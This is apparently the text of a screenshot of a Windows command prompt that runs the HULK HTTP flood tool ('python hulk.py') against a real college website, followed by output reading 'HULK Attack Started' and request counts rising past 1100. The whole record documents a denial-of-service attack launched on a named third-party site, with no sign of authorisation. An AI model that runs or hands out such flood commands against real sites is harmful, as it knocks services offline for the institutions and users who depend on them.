 C:\Windows\System32\cmd.exe - python  hulk.py http://www.frcrce.ac.in/
C:\Python27>python hulk.py http://www.frcrce.ac.in/
-- HULK Attack Started --
522 Requests Sent
624 Requests Sent
733 Requests Sent
845 Requests Sent
947 Requests Sent
1048 Requests Sent
1159 Requests Sent
Type here to search
10:30
08-10-2019